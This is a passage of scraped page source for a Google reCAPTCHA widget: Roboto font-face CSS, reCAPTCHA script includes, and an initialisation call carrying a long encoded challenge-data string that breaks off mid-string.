  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7GxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4mxKKTU1Kg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/styles__ltr.css">
<script nonce="tg-M54pFJCTZZi4XG0VXlQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/recaptcha__en.js" nonce="tg-M54pFJCTZZi4XG0VXlQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="tg-M54pFJCTZZi4XG0VXlQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/ODU6NzksKFIuUF89RixSKSksUi51KSksUi5TKS5wdXNoKFtQZyx0LFg/[base64]/[base64]/[base64]/[base64]/bmV3IE5bd10oUFswXSk6Vz09Mj9uZXcgTlt3XShQWzBdLFBbMV0pOlc9PTM/bmV3IE5bd10oUFswXSxQWzFdLFBbMl0pOlc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\\u003d\x22,\x22w6Ziw44Cw6rDsTbCiC8rwokpchbDrcK+DR7DoMKlCQ3Cr8OEWMK0SRzDksK+w6HCjW4DM8O0w6vCmx85w7xhwrjDgAMRw5o8ayNofcOBwpNDw5AEw50rA2lBw78+wqJ4VGgULcO0w6TDlnBew4lnfQgcX1/DvMKjw5Vue8OTDcO1McORL8KswrHChz8Hw4nCkcKqDsKDw6FzGsOjXz5SEEN1wqR0wrJpAMO7J2TDtRwFEMOPwq/DmcKvw7I/DzXDs8OvQ0F3N8KowpzCisK3w4rDsMOWwpXDscOSw5HChV5WRcKpwpkPazwFw6/Dnh7DrcOWw73DosOrbcOKwrzCvMKawqvCjQ5bwrk3f8OxwrlmwqJgw4jDrMOxGHHCkVrCkABIwpQxAcORwpvDmcK+Y8Orw6PCkMKAw75COjXDgMKCwpXCqMOdRFvDuFNPwpjDviMEw6/Cln/Cn2NHcHx9QMOeHGN6VH3DmX7Cv8Oywr7ClcOWO1/Ci0HCmCkiXyDCtsOMw7l5w5FBwr5Lwr5qYCHCoGbDnsO9WcONKcKMeyApwrzCimkHw77CumrCrsOjZcO4bTnCtMOBwr7Do8KMw4oBw7fCtsOSwrHCkFh/wrhON2rDg8Kcw7DCr8KQSyMYNwUMwqkpUcKdwpNMGMO5wqrDocOAwrzDmMKjw6Zjw67DtsOYw7Rxwrttwp7CkwAwV8K/[base64]/[base64]/DncKaw6vDqAYVN8OiwqXDl8Oww60+OysBQcO/[base64]/CpAI0HsOBD0nDssKOGmbDrRt/[base64]/Dg8KuJWnDr1PDsnbDhjwxDMOdNsOCd8ODw5o4w64/wpHCnMKew7TDo2nCgsOnwpdKw6TCnVDDiUtUOA1mODTCm8KPwqAfAcOzwqhnwrJNwqwadsK1w4XCgsOrNDl1P8OXw4pfw4nCqClMNsK1X2HCg8OxKcKtfMO4w5tBw5NuccOVJMOmEMOKw4/DrcOxw4fCm8OPLDbCk8Olwpwsw4rDqXF8wqF+wpvDkx9Ewr3Cr34ow5nDg8OOLCQbRcKnw6RtaHbDj13CgcKBw6Aew4rCiwbDrcKAw7soeB1XwrgLw7rCtcKoXcK6woLDrcK8w6gZw5fCgsOCwq9NAsKLwoEmw4PCoQIPPicWw73Dg1Afw5zCtcK/FsOtwphsGsO0WcOEwqojwpfDlMOAwoDDpzDDhSHDrQLDoSPCsMOtbGXDncOuw7BpSHHDiB3Ckk7DtRvDtRo9wpzCsMKXNH4zwqsYw7nDpMOhwr87BcKLQcKnw688wrlUc8KWw4HCisOaw7BNXMO1aSnClhrDpcKjc0nCvDxhAcO9wrwuw7/[base64]/wo5Xe8KXARvDrMKAw4kNw7PDiMOQCsK7DsOBTMOcHcKsw6PDs8OmwqbDmSPCvMOBdsOKwrw5B3/DpgbCqsOAw6vCv8Khw7LCi3rCs8OGwqIBYMKWTcK1ClQ/w71gw5ozJlYrDMObcxLDlRPDscOTZgzCrzHDtUIiG8OvwrPCp8O8w4gJw4wUw5c0fcOiSsKUZ8K+wosmVMKEwp43E0PClcKhSMKdwrfCkcOsL8KXBQnDtgN6wp9yfwfCqBQ4DMKMwqnDjUnDshchH8OdXDvCt27CvMO6Y8KkwqjDnVgaHsOvG8O2wokmwqLDkErDijA/wrDDm8KHW8OrAMKzw6tkw4cUUcObGCMWw5EmPh3DhsKxw4xdHsOywovDq0BED8OdwrPDp8Omw7XDi1RYfMOODMKawoU2MWg/woUCw77DpMKxwrVccwTCjSDDnMKMwpBXwrhaw7rCpwJWFcOQYRR3w6XDhX/[base64]/DnjAaDMKDY3VZw5TDpHDDu8OrXMKIH8Otw6rDgMOwVsK2w7jDoMOxwr8QSF0uw57Cp8Ktw4cXe8OAbsOkwqcCZsOowoxywrTDpMOmQ8OVw5zDlsKRNHnDig/Ds8K0w5zCkMKKNglmasKLa8OPwo95wrk+Gh4KIBQvwqrCp3/DpsK+cwvClHDDgWBvF3/Dn3NHAcKQP8ODOD3Dr03DocKnwqtzwqIMASnCmcKzw5VDWHvCpy7DpXpgH8Oiw5vDnTZ4w7jCnMO+MV01w6bCocO7RWPDvG0Wwp9VdsKPUMKew4/DlgPDgMKtwqrCvcOuwpdaS8Okwp/CnTwwwpvDrcOadhDDgCUpOH/[base64]/CucKnw415wozDlsKsesKjwrYZMxh+w43Ds8KmYj5JIcOdO8OZek/CicO2wrRIOMOAEBQmw5TCvMKqV8O8w5zCmB/[base64]/CjMOROcKRYG0RBnPDi8KfWjYbQB4oIMKDA3/DvMOPD8KXLsOOw6PDmsOcUWHCqmBAwqzDvcObwo3DkMOBHjjCqgPDt8Ofw4EZZljDl8Ktw7zCrcOEG8KiwoswDHnCoWRsACTDn8OOPyHDuVTDvAVAw79dVybCqnoMw4HDqCsrwrHCuMOdw7/CkTLDsMKew4dYwrTDrcO8w6obw7FUwozDuCDCn8OaPxpOdsKFEggCBcOUwprClMORw5DCgsODw5DChcKkdGfDt8OawrrDpMO+I28vw7NQDSJAEMOqNMOmZ8KhwqBXw7tuNhERw6LDol9PwqkQw6vCtRsnwr7CtMOQwo3Ctw1sdgVcfD/ClMOUUl4cwp0iZcOJw4IZb8O5NsKyw4LDkQ3DlMOrw63CixJXwoXCvlvCl8K6ZsO3w4jCiRA7w6RgH8O1w5RKGxXCtEtaMsO1wpXDrsOZw4nCjQckwqY7eDLCvCHDqWzCg8O/Pxxow5DDusOCw43DnsK8woTCicOhIRPCucKMw5/CqWsKwrvDlF7DmcO0Z8K7wo/Cj8K2VwzDsF/CgcKSCsKQwoDChGo8w57CmcO9wqdfHcKVJ23Cn8KWSldZw67ClRJGaMOGwrEcZsKow5ZXwpIxw6IHwqwBVsO7w6LCjsK/wrnDnMOhCGXDt3rDsU3CmgtjwoXClQQmb8Klw5tEX8O5LRs9XzhMBcKhwo7DjMKYwqfCkMKMEMKGE0EvIcKAV3UWwrbDvMO5w6vCq8ORw4Qpw7B9KMO/w7nDtj/DhmsswqFJw6Nfwo/DpHZEIhdgwoh/wrPCs8OeShU+LcObwp48IHIEwp8gwoRTD3Uow5nCvU3DmRUJEsKmQy/CmMODKl5EOGrDqcO0woHDji8KfsK5w4rDrTUNA0vDnlXDgF8bwrlRAMKnw4bCm8KtDwsYw6zCjnvDkzt4w4wEw7rCmzsYP0c0woTCssKOEMK5CjnCrVTDvcKlwpLDlXtEVsKOeHPDkFvClsOywqc+HD/[base64]/CmUPDpMOhEcOjRiwBT8KRTcOdGGHDjEzCi8KnZCTDmMOlwrrChwhUVsO8NMKww6gLZ8KJwqzCqkhsw5vDg8OKYzXCrC/DpMK+w5vDrF3DkHEeCsKSGB/CkE3CrMOfwoYhY8K2fkUzRsK+wrHCtCzDpsOAGcObw6rDu8Kewo4+eh/CjVjCuwoAw6FHwprCkcKhw7/[base64]/DpsO/ZsOIwrDDjMOdVE8VwockwqIrQ8O3Wmp5wrMLwpjCkcO3I1pUJMKQwrjDssO/w7PCsAAYW8OhD8KnAhpkDzjCow05wq7DsMO9wqXDn8Ksw4TDmsOpwqIbwpzCsQ1owr1/HzZuGsK4w4fCgH/CpELCr3I8w4zCrcKMCU7CoXljT1HDq3zClxRdwp9mw4HCnsKpw5vDoEDChsKGw5nCnMOLw7RyHcOXBcObMDN/OnwYYcKGw5cuwoZGwqw0w44Jwrd5w7wjw5zDqsO8PHIUwrV0PgDCo8K4RMKpw7PCssOmHcOcGzjDiizCgsKiZT3CusKiwpHCm8OGTcOwcsO/[base64]/DmcKDNyHDg0PCncO7AmvDtl/CssOtD8OsRsK0wo7DtcKewpEEw6TCqcOSLh3CtjvCi1bCnVA7w63DmlErY08SC8Ota8K3wp/DlsKZHsOdwpEmc8KqwrDDncKKw4/ChsK/wp/CnTzCvhXCq0lYMk7DvWrCgwLCgMO/NcKyX0Q6N1/CmMOXd1nDpsO/[base64]/CgDjDnzvDqcOMOnYqwqzDvzjDqH/[base64]/Dn8KhYy7Co3Q6KcOgOcOtwohQw5zCnsO0MsKYw7bCvQPCo0XCtnwQXMKGaDU0w7fCuRhuacOzwqLCl1LCriwOwotWwrwaCXbDtVfDu23CvRHCkX3ClWLCpcOzwolPw4lew4TClGRFwqR5wqDCumbDusKew57DnsKxSMOZwotYJQRawp/[base64]/[base64]/ChcOdw7QMw5zDusKvw7gdwqbDgRTCszE9w4YWwoNhwrfCkTZhGMKdw6fDucKwcXMNXcKuw654w5rCnHA6wrTChMOxwrvCn8KXwpPCpsK7ScKYwqFLwqt9wodCw7/CjgsLw4DCjQzDrVLDmB1UccOQwo4ew4UJV8Kfwq7DvMKTDBbDvTxzQR7ClsKGA8KXwqLCihTCgWBJJsKlw6Q+w4MPEAIBw77DvsKeWcOyWsKcwrhXwpLCumfDiMKdNjDDiALCr8Obw6RvIWfDl2Zqwp8lw4EZD0TDrMOIw7JMInDDg8KMTyzCgR5Jw6XCiC/CqEnCuEsuwrjDpCvDh0ZmSjY3woDCjn3DhcKxWQM1TcKQCAXCvMObw6PDoA7Cr8KDcUlhw4dmwpgIUwnCggXCisOTw7IPw6/CkjfDsAZ4w6zDjToeDz0Nw5kkw4/CtsKyw5ojw5pHQ8OBemAoOAxENV/CnsKHw4E7wqsTw4/DnsOwFsKAfsKRB23CiGHDsMOuUAI/MUNTw7RfAGHDl8KEA8KxwqrDh2LCncKZwpLDgMKNwpzDkHrCicK1Y03Dh8KCwpTDpcK+w67Cu8O2OwvCmX/[base64]/b8Opw7zDmjDDh8OBe8O1TcOZH8Kcw5J7ZykvcCU3RCxCwo/Dlm8lJxhUw75Ow5YIw4DDlR5OTzRuNmTCn8KZwphbV2UNPMOKwqfDmT3DssOmUFfDvHlyCz13wozCqARywqkzZG/CgMOAwpnCsDbCqwHDkQElw7TDlMK3w5wmw7xGPFLCm8KJw5jDvcOdQcOtLsOVw5lPw7xyUT7DkMKgwoPDknMSXWbDrcO/DMK7w5Jtwo3Cn0pZPsOcEsKdQnPCnlc/InzDqHHDhsO5wpc/[base64]/DmEpGwpnConTCgEBzw4HDixHDrQVcw4rDpyYlwrYNw6DDgCHCsiYBw53CsmFhPm1pWXrDpyBhPsO7VUfChcOGQMO0wrJ4HcKVwqTCjsOZwq7CuBDCmnoCBDsyCUglw7rDjztEEibDv3RGwoTDjcO5w7RIDsOjw5PDnkE3JsKcEzbCjlnCmVk/wrvDhcK4PzZ2w4DCjRHCvMOWbcK/wotKwogFw6deYsOFMsO/w5/[base64]/[base64]/Dh8O/[base64]/Cu8K+wqPDosKQw7pXwqNiEELDmMKpwqHDjk7CosOgVMKgw63CtsKTd8KyScK2fCvCosOtcUTCgsKKAcOaaDvCicORQcO5w7wPcsK4w7/[base64]/[base64]/DvV82YMKiwo3Dt0t2GGplf1jDihfDvgI/w7c+HwXDpTDDr0dzAcOPw47Ct1TDnMOBYXV2w6V/[base64]/CjAFCBsO0w4s1w4tKwrDDlgnDqDYfEsOGw60jw6Akw7E5YcOsc2zDlsKqw5InQMK3OsKWAm3DjsK3MDcfw6YHw7XCtsOOWynClcO/QsOofsKgYsOvZMK8NcOPwrDDjS5dwr1QUsOaD8KXw4pxw5JQfMOSAMKCJsO2CMKqw7g6L0XCi1rDrcONw6PDs8OhJ8KewqbDrcOJw5kkdMKZCcK8w6U8wphZw7R0wpAuwoPDgMO/w73DuWV4GsKoH8Kewp5VwrLDvsOjw5QxCn5sw77DgBtRXBjDn25AMcOfw5Y0wpDCgBwvwqLDpiPDssOSwprDkcO0w53CuMKVw5BJTMKuOiLCpsOXI8KcU8K5wpFdw6bDpXYRwojDjkRww53DqWB8f1LDr0rCrcKswp/[base64]/Dk8OBwoxaw7EXwplBUMKew6AwwpXDiQdgGx3DjsO0woF/ZWACwobDuzDChsKyw581w7/Dsz3DtwFkFEDDmU3DtX0qMWLDryLCjMK6wp3CgsKIwr0BRsOiB8O+w4/[base64]/Dnjwqw6LCgcOEw7hIdsOOVMOjwo0IwrvCr0zCtcOmw5LDgMO+wq8tUMK5w4MPesKHwo3CgcKXw4dbQsKDw7BCw7zCsnDCvMK5w6BfHcKXeHpBwrjCgMKuX8Ojbl9JWcOgw41mUsK/[base64]/wrxGwqh3w51Uw7wxwrzDoMKHXjLDr3hjbQ/Ck1bCuj4MQgIqwqktwrjDlsODw68fasKtJkFlMMOXJcKqf8KIwr9IwrR/RsObM2NuwpTCmcObwr/DkThNBGzClB9xesKGcEnCqFfDrnXCg8KyYMKbw57CjcOJRMO6UF7CoMOkwpFXw44USMOVwoXDgjvCl8KrQDFUwqg5wovCljrDmnvCoxcvwoRNHz/Dp8O6wrbDgMOLT8OuwpbCoj3DsBZvfz7CrzswTW4hwpzDm8O4DcKiw7guw5zCrlnCtMO1MkXDqMOIwq/Cumh4w4tlwovCgXHCisOhw7AYwqgoFV3DlzXClcOEw7Muw7HDhMKfworChMOYVTgOw4XDtQxvNFnCu8KYO8ODFsKWwpFXQMKHBMKSwoAHKlxRIx5zw5/DoCLCoiEzVMOMY2/Dk8KQP23CrcK2G8OFw6FaCGfCqg0vWxjDm3RHw5J7wrzDoWovw4EbPMKCZlAqQcO/w4sSwpcIbQ5oLMKsw40paMKUZcOLWcOeeS/ClsOaw7Rnw7bDocKGw6nCs8OeSSbDqMK3L8OOJcKAG2bDqyPDr8ORw57CssOyw448wqDDu8OEw7TCssO+RV1oCsKQwpJEw5LDnnNaZHvDnVASbMOCw57DtcOCw4JvB8KHNMOTM8OFw4DColtFJ8O/wpbDgh3Dl8KWRiUgwrnDnAsvAcO1f0HCtcKkw4o4wo97wpDDuBtRw4DDrMOow5zDmkhiwrXDnsO1W2BowqXDp8KfQ8KQwpMTX195wpsOw6DDk1MmwoHChSF9IyXDkgPCuXjDmMOUJsKvwoByZ37DlRbDvBzCnxzDpFsawrllwrptw7XClS7DmTHCv8KneC/DnCjDscKIA8OfIEF1SGvDhUptwpLDocK0wrnCo8OGw6rCthvCml3CkXbDsSfCkcKrQsOEw4kzw6tUKngqw7TDlWl7w7dxHGJMwpF0HcKwTxLCi0ETwroyOMOiMMKGwoRGw4LDl8O2ZcOENMOfAFwJw7/Dk8OfGVhGAcOAwq81wr7DhBDDqVnDkcKwwpEcUAcKa15twpQJw75/wrVrw5ZNbmoqEzHCpA4ewod/wqc0w6HCmMKGw6bConbCg8OgSzrDhhDChsOPwq57wpcJfD3CnMKIEQx9bUVDDBjDrxFow4/DrcKdN8OAU8OjHAN0w454wqrDt8OOw6prKsO0w4l+f8ODwowpwpJKfQIDw6bDk8O0wr/CisO9dcK1w4ZOwpLDoMOsw6pRwoIcw7XDsHZDMAHCisKKAsKtw4VGFcOjC8KdPTjDqsOsbkcCw5zDj8K2WcKBTUDDiSHDsMOUbcKWQcKWesOJw407w43DkBJ2w5AfSMOhw6HDhMO0KgM9w4DDmsK7fMKMaks5woZ0KsOBwopXC8KtN8ONwo8zw7zDrlEZO8K5EMO/NFnDpMOpVcOaw4LClQpVHktbRmQiAyoQw4PCiAIkSsKUw4DDmcOzw5PDt8Orb8OlwqXDicK0woPDqC57KsOiTy7ClsOKwokkwr/[base64]/DhijCmxDDr8OBwqcuwr7CvsOITjVWcMOdw4jCjnXCigjCugXCmcKOEypGIh4IaF1kw59Sw41dwqXDmMK5wrNjwoHDpgbCrVHDixoOA8KqIhZ7FcKuMcOuwovDtMKZLlJEw6DCusKTw41hw4HDk8KId3/[base64]/CiFImOcOITMK2b0gmVGUwwrUswqbCisKeXjkwM8KIwqvDn8OhCcO7wprDisKCGl3DkER6w40qAlB1w6V/w73DvcKBEMK7VhQmZcKBwrI+TnFscXrDp8OHw4ksw67DjyPDgRMAaHljw5lFwq7DqcKhwow9wpDCqUrCoMOjC8K/w7XDicKvVD7DkSDDiMOwwpgqagw5w4MWwq5ow6/CqHbDrhw2H8OBaw5QwrfCpTHDgcK0I8KJMMKqA8K4w43DlMKYw65fHCtTwpLDqsOIw4fDq8K/w7cAXMK4b8Ozw4liwqvDmXfCk8K3w6HCpkDDt1R5LxLDrMKSw5Qvw7nDglzCrsOceMKTSsKQw43Dh8OYw7RrwrTCvTLCkMKVw7DCnW/[base64]/IQV/w6xxwps2I3Z6GcOKE8OOwoPCk8O/FUXDs8OSwr4lwrkww6B3wrbCm8KkbsO0w6rDgWnDgUvCscKWGsK9eRgew63DpcKRwrLCkQlGw4fCv8Krw4AsDsOjMcKqJ8OCe0suQcOOw4XCiQs9YMOATHI0RQbClmjDtsKxK3Zow7rDuXRjwrQ3EwXDhgg2wr/DogbCjHY/[base64]/DusKLVzbCocK/TDHChzPCi8O0bxbCimTCnsKKw5ImYsK2f8OeN8KCXUfDjMOUT8K9R8K0A8OiwpHDgcKIcC5cw6/CucOFD2rCiMOIGMKLIMKxwpRjwpxtX8K6w5HDtcOCS8OZORXCsGnCucOzwrUmwp1+w4R7w6fCnEbDtU3CrWnCtTzDqMOPScObwonDrsOywoXDuMOMw77DtWImLMOAX0/[base64]/M8OOwo7CkcOJDcK0YUduF0fCisKwW8ObJ8Ofw6QhW8OjwppaGsK7wpIHEQQDFFYDak4RZMObLX3Cn13CnyAww757wrTDl8O6TWhpwoZXZMKuw7nCksKbw7fDk8KFw7TDlsOuE8OywqRpwobCqE/DncKwbMOPfcO+XhzDgkxBw6EhScODwrTDrn1dwqQDf8K/DUTCp8Oqw58SwpbCg2sCw6fCglNyw6bDkDIGwo88wrp5PkLDkcOHBsOMwpNzwqHCisO/wqfCnjPCnsKucMKYwrPDusKUA8KlwpvCqTXCm8OQNmrCvyI6SsKgwpDCicKLcAp/w4wdw7QSJScDTsOJw4bDu8K/wrrDr2XDkMOCwolVBmnDv8KEQsKsw53Chz4Cw73CkcOOwr92HcKtwqcWa8K/OnrCrMK5c1nDmRXCqXHCjwzClcKcw7g7wqPCtEtUH2Ftw7jDohHChxh3ZkUCLMKRYcK0SSnCnsOrMTQeWyLCj1jCicOTwrkywoDDqsOmwq4rwqVqw4HDjgbCrcKgb1jDnUbCnk1Nw7jCisOOwrhQH8KwwpPCnnUCw6nDpMKHwpwIw7/CsWt2OsKTRjrDt8KqNMOKwqAzw4QpByPDocKdADLCrG97woMwUsOZwrjDvDrChcKuwptRw6XCqxk3w4A4w7HDoDLDj13Dp8Ozw6rCpiDCt8KQwofCt8KewqUaw6/DmiBOSWxgwoxgQsKNWMKRM8OPwphbXjzCpXjDhlfDs8KSCU7Dq8K/[base64]/CicOeUsOLw4wkw6BUw4Jyw5onMcO0aRo6wqVCw4LCssOyanYDw43CpjYlAsK/w5DCucOTw681Ym3CmcKsUsO4AibDjyrDm3fCisKcD2nDiivChHbDl8KPwqHCkEUmLHUxTTAJWMKlY8KUw4LCmDjDkUM1wpvDik8ZY2jDlwnCj8OEwqjCtmASXsO4wrI3w6lGwo7Dh8OXw501RcOXIwt+wrkkw57CqsKKeyomHDVAw6AGwplYwp/Cp03DsMKWwrEIf8KVwqfCgxLCixHDmMOXWx7Cq0JtHTXCgcKURxN8fg3CosO1bjtdE8OjwqVBNcOEw5TCqkvCiHVDwqZZJU89wpUZUyDDiiPCsQTDmMOnw5LDgAUXLXfCr14JwpXCrMKYYj1SEhDCtzArTsOrwp/CgV7CugnCtsO9wqnDmj7ClUfCg8OQwqvDl8KPZsO6wo53KVUgXFLCiVvCsl5ew4nDl8KSWx5lTMO2wpPCtG3DqiBgwpDDonBhUsONA3/CrwbCvMK6IcO2CzbDs8OhWMK7HcK8w4bDjQ4JWgnDlWlqwpMgwoXCsMKSBMKcSsKKD8KIwq/DtcOTwrdQw5Unw4nCu1bCoxAbQmo/[base64]/[base64]/DoRYsLhNjw6nDgsOfWEXDq8KvwopqUcOcw7U9w5bCthTCpcK/[base64]/CrcOYw4AFwqnDi8OTZAhhZsOcNADCuTPDusKHXR1bLD3DnMKaKUMoTx1fwqA/w5fCk2bDlsOIHsKjbXXDmsKaBQ/ClcObCRoqworCuXbDrMKaw4XDkcKvwo0zw7/Dh8OKJV/Dn0rDiGUAwpgtw4TCnzZFwpPChD/CpDpGw5DDpiEYMcKMw7HCkSDCgB1Cwr0Sw43CtMKJwod6E3pBPsK0AsKXN8OTwrtTw5rCkcK/w68/DwNDDsKaHCAlE1ILwqbDuxjCtQlLQjgWw7rCgHx7w7XCkH1Aw5jDkSvDlcOWO8KzPn5IwofDiMKDw6PDhsOrw7rDiMOUwrbDpsORwpTDjkDDqH0uw48xwqfDih/[base64]/HsKEwr1swpQrYA3Dg8O0wr/DriZdwqDCncKxTcOQwogyw5zDukTDg8KzwpjCjMOCLwDDpC7DicO1w4YSwrHDhMKNwotiw6YsIlHDp2fCknXCmcO4JsK3w6APEBbCucOXw7wKOTPDuMKawrjDsyTCnsOFw4bDqcO1TE5dfcKFDzXCl8OKw4oeKsKFw7VIwrE/w6vCtMONCWrCtsKcVBUTQsOww6BcSGhBOnfCmFnDoVQLwq10wrYrCAYGOcOLwoZhNyrCjhfDo0cTw5VYUjPCj8OPIGXDjcKAVnHCnMK7wotULV1sZwEHWRrCnsOiw5HCuEHCgsOcScOHwocfwpgxcMOnwrt/wozCssKcHsKXw7hmw